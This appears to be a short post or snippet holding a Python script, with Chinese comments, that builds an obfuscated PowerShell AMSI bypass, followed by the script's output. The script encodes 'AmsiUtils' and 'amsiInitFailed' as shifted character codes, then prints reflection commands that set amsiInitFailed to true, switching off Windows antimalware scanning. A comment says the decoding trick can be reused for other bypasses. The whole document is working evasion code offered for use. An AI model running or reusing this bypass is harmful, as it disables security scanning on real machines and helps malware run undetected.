 payload1='System.Management.Automation.AmsiUtils'
payload2='amsiInitFailed'
key=29 #偏差是多少 比如这里是29
payload=payload1+payload2
result=''
for i in payload:
    result+=str(ord(i)-key)#ASCII每个字符再减去key的值
print('$a="'+result[0:len(result)//2]+'"')#分割，这里对半分的。注意在这里面的除法需要两个/
print('$b="'+result[len(result)//2:]+'"')
print('$c=[string](0..'+str(len(payload1)-1)+'|%{[char][int]('+str(key)+'+($a+$b).substring(($_*2),2))})-replace " "')#解码语句，应用到别的bypass场景或许也可以
print("$d=[Ref].Assembly.GetType($c)")
print('$e=[string]('+str(len(payload1))+".."+str(len(payload1)+len(payload2)-1)+' |%{[char][int]('+str(key)+'+($a+$b).substring(($_ * 2), 2))})-replace" "') #关键
print("$f=$d.GetField($e,'NonPublic,Static')")
print("$f.SetValue($null,$true)")
main (2)
D:\python\python.exe D:/pythonProject1/caij/main.py
$a="5492868772801748688168747280728187173688878280688776"
$b="8281173680867656877679866880867644817687416876797271"
$c=[string](0..37|%{[char][int](29+($a+$b).substring(($_*2),2))})-replace " "
$d=[Ref].Assembly.GetType($c)
$e=[string](38..51 |%{[char][int](29+($a+$b).substring(($_ * 2), 2))})-replace" "
$f=$d.GetField($e,'NonPublic,Static')
$f.SetValue($null,$true)
Process finished with exit code 0